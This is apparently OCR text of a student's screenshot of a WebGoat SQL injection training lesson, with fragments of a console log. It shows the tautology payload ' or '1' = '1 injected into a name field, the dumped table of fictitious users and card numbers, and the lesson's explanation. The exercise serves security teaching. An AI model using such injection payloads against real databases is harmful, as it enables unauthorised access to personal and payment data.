 Радкевич Марсель Максимович
МО-402
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
Challenges
specific user name to get the complete list.
SELECT * FROM user_data
WHERE first_name = 'John' AND
last_name = '
' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1
is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always
evaluate to true, no matter what came before it.
C:\Windows\system32\cmd.exe
2022-04-11 13:41:47.287 INFO 2964
nd.DbMigrate : Migrating schem
es"
2022-04-11 13:41:47.543 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:47.639 INFO 2964
nd.DbMigrate : Migrating schem
nge assignment"
2022-04-11 13:41:47.737 INFO 2964
nd.DbMigrate : Migrating schem
ystem data"
2022-04-11 13:41:47.843 INFO 2964
nd.DbMigrate : Migrating schem
ees"
2022-04-11 13:41:47.970 INFO 2964
nd.DbMigrate : Migrating schem
uction"
2022-04-11 13:41:48.046 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:48.178 INFO 2964
nd.DbMigrate : Successfully ap
ution time 00:01.551s)
webwolf-8....
Корзина
C:\_
EN
13:46
11.04.2022